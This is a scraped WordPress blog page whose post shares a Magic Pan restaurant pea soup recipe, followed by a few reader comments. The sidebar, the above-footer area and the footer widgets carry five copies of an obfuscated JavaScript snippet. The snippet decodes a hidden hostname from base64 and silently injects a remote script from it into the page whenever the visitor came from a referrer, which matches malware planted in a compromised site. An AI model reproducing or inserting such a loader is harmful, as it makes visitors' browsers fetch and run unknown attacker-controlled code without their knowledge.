                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Magic Pan Potage St Germaine Soup</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                        <article id="post-381" class="post-381 post type-post status-publish format-standard hentry category-health category-life category-recipes card-single-article" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header ">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-36" href="https://theprofessornotes.com/archives/category/health"  rel="category tag">Health</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-55" href="https://theprofessornotes.com/archives/category/recipes"  rel="category tag">recipes</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Magic Pan Potage St Germaine Soup</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/381" rel="bookmark"><time class="entry-date published updated" datetime="2008-11-26T10:28:02-05:00">November 26, 2008</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://theprofessornotes.com/archives/author/scmprofessor" rel="author"><span class="author-name" itemprop="name">Steve Brady</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Wow.     Out of all the posts on my blog the one that seems to have touched the most readers, and driven traffic to my site, was the post on the <a href="https://theprofessornotes.com/archives/261">Magic Pan Restaurant</a>.   The post was initially driven simply from a professional/academic interest in the way the company &#8220;<a href="http://en.wikipedia.org/wiki/Poka-yoke">Poka-Yoke</a>&#8216;d&#8221; their process to make perfect crepes every time.   But as I was writing, and researching, I found myself falling into the nostalgia&#8230;. of the time, the place, and the memories.   (See the Wiki entry <a href="http://en.wikipedia.org/wiki/Magic_Pan">here</a>)</p>
<p>Apparently I was not alone.   Many who visit share in the comments section their memories of the restaurant, and of their time eating, working, or just hanging, there.   Some have even shared the &#8220;deep dark secrets&#8221; of the contents of some of my favorite recipes.   (Go read the comments! Interesting!)</p>
<p>In addition, many have asked for people to post recipes.   I have found a few online, and while I encourage all to visit the web sources, I will be posting a few here over the next few weeks and months.   So, enjoy!</p>
<pre>MAGIC PAN RESTAURANT POTAGE ST GERMAIN (Pea Soup) <a href="http://www.hungrybrowser.com/phaedrus/m0416F04.htm">(from Phaedrus)</a>

This pea soup recipe is from the Magic Pan Restaurant.

1 (1 pound) ham bone
4 1/2 cups water
1 (13 ounce) can chicken broth
2 cups split peas
2/3 cup finely chopped leeks or green onions
1/3 cup finely chopped carrots
1/3 cup finely chopped celery
1 teaspoon granulated sugar
1/2 teaspoon garlic powder
1 teaspoon salt
1/4 teaspoon thyme
Bay leaf
1/2 teaspoon pepper
2 1/2 cups milk
1 cup whipping cream
1 cup chopped ham, cooked
1/2 cup chopped chicken (cooked) (optional)

Place ham bone in large pot. Add water, chicken stock and peas and bring to
boil over medium heat. Reduce heat and simmer, stirring occasionally for 30
minutes.

SautÃ© the onions, carrots and celery just until limp. Add them to the soup
pot along with all the seasonings and continue to simmer until peas are very
soft and mixture is thick - about 45 minutes. Remove ham bone. Gradually
stir in the milk and cream. Add ham and chicken. Simmer, stirring
occasionally, about 10 to 15 minutes.

Potage St. Germain soup should be served with a dollop of sour cream 
and a splash of sherry. The sherry was served on the side in a tiny 
glass pitcher, while the sour cream was placed in the bowl and dusted 
with chopped parsley.</pre>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://theprofessornotes.com/archives/381">
                        <i class="fa fa-facebook"></i>
                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Magic%20Pan%20Potage%20St%20Germaine%20Soup&#038;url=https://theprofessornotes.com/archives/381">
                        <i class="fa fa-twitter"></i>
                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://theprofessornotes.com/archives/381&#038;media=&#038;description=Magic%20Pan%20Potage%20St%20Germaine%20Soup">
                        <i class="fa fa-pinterest"></i>
                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Magic%20Pan%20Potage%20St%20Germaine%20Soup&#038;url=https://theprofessornotes.com/archives/381">
                        <i class="fa fa-linkedin"></i>
                    </a>
                                </div>
        </div>
                </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-381 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theprofessornotes.com/archives/379" rel="prev">Pesky Tax Cuts expiring? What are they?</a></div><div class="nav-next"><a href="https://theprofessornotes.com/archives/388" rel="next">Basic Crepe Recipe (Magic Pan continues&#8230;)</a></div></div>
	</nav><div class="about-author-box ">
    <h2 class="container-title">Written by:</h2>
    <div class="about-author clearfix">
                    <figure class="about-author-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>            </figure>
                <div class="about-author-bio-wrap">
            <div class="about-top">
                <h3 class="about-author-name">
                    <a href="https://theprofessornotes.com/archives/author/scmprofessor" title="Posts by Steve Brady" rel="author">Steve Brady</a>                    <span class="about-author-posts-num">
                        <i class="fa fa-pencil"></i>
                        550                         Posts</span>
                </h3>
            </div>
            <div class="about-author-bio"></div>
            <a class="about-author-posts-link" href="https://theprofessornotes.com/archives/author/scmprofessor">
                <i class="fa fa-hand-o-right"></i>View All Posts</a>

                            <div class="author-socials">
                Follow Me :                            </div>
            </div>
    </div>
</div>
            <div class="related-pots-block">
                                    <h2 class="widget-title">
                        Related Posts                    </h2>
                                <ul class="related-post-entries clearfix">
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2681">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="Real Conservative?" decoding="async" fetchpriority="high" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2681">
                                        Was I wrong?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2567">
                                        <img width="312" height="220" src="https://theprofessornotes.com/wp-content/uploads/2016/01/Buy-local.jpg" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="" decoding="async" srcset="https://theprofessornotes.com/wp-content/uploads/2016/01/Buy-local.jpg 720w, https://theprofessornotes.com/wp-content/uploads/2016/01/Buy-local-300x211.jpg 300w" sizes="(max-width: 312px) 100vw, 312px" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2567">
                                        Buy local&#8211;for the right reasons!                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2567" rel="bookmark"><time class="entry-date published" datetime="2016-01-20T09:51:36-05:00" itemprop="datePublished">January 20, 2016</time><time class="updated" datetime="2016-01-20T09:54:01-05:00" itemprop="dateModified">January 20, 2016</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2536">
                                        <img width="350" height="112" src="https://theprofessornotes.com/wp-content/uploads/2015/01/2011-01-28_Sheetz_tank_truck-cropped.jpg" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2015/01/2011-01-28_Sheetz_tank_truck-cropped.jpg 3888w, https://theprofessornotes.com/wp-content/uploads/2015/01/2011-01-28_Sheetz_tank_truck-cropped-300x96.jpg 300w, https://theprofessornotes.com/wp-content/uploads/2015/01/2011-01-28_Sheetz_tank_truck-cropped-1024x328.jpg 1024w" sizes="auto, (max-width: 350px) 100vw, 350px" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2536">
                                        &#8220;Bank&#8221; your gas savings&#8211;literally!                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2536" rel="bookmark"><time class="entry-date published" datetime="2015-01-02T10:55:07-05:00" itemprop="datePublished">January 2, 2015</time><time class="updated" datetime="2015-01-02T12:45:31-05:00" itemprop="dateModified">January 2, 2015</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                    </ul>
            </div> <!-- .related-post-block -->
            
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			4 thoughts on &ldquo;<span>Magic Pan Potage St Germaine Soup</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
			
            <li id="comment-9914" class="pingback even thread-even depth-1">
                <div class="comment-body">
                    Pingback:<a href="https://theprofessornotes.com/archives/383" class="url" rel="ugc">Chicken Elegante from the Magic Pan</a>                </div>

            </li><!-- #comment-## -->

            <li id="comment-10404" class="pingback odd alt thread-odd thread-alt depth-1">
                <div class="comment-body">
                    Pingback:<a href="https://theprofessornotes.com/archives/767" class="url" rel="ugc">Crepe Recipes and Supplies</a>                </div>

            </li><!-- #comment-## -->

            <li id="comment-15312" class="comment even thread-even depth-1">
                <article id="div-comment-15312" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/49b1da16127c28f7f9e387eb233f11877c4f76573a7b57a9d55b355165ad4789?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49b1da16127c28f7f9e387eb233f11877c4f76573a7b57a9d55b355165ad4789?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong><a href="http://donothaveone" class="url" rel="ugc external nofollow">George Layeux</a></strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/381#comment-15312">
                                        <time datetime="2012-03-14T14:47:35-05:00" itemprop="datePublished">
                                            March 14, 2012 at 2:47 pms
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>Dear gang,<br />
     In Minnesota there was a &#8220;Magic Pan&#8221; restaurant at Ridgedale<br />
shopping center.<br />
      They had like a soup casserole served with garlic french bread.<br />
The soup casserole had seafood (crab?) cubed potatoes, other<br />
veggies and served in a cheese? sauce.<br />
     Does anyone know of this dish or how to make it?<br />
I love to have alaskan king crab and almost always have a lot left over. When that happens, I am reminded of a dish like this.<br />
      Anybody know of it?<br />
   thanks in advance,    George</p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->

            <li id="comment-20929" class="comment odd alt thread-odd thread-alt depth-1">
                <article id="div-comment-20929" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/33e01759e12fe9ed41e42aa256f2fcd994219931b23cf1941adb917e1c5640cc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33e01759e12fe9ed41e42aa256f2fcd994219931b23cf1941adb917e1c5640cc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong>Lynne</strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/381#comment-20929">
                                        <time datetime="2019-01-10T14:24:41-05:00" itemprop="datePublished">
                                            January 10, 2019 at 2:24 pms
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>Was it served with a bowl of fried wontons?</p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://theprofessornotes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f6e17c6fbb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
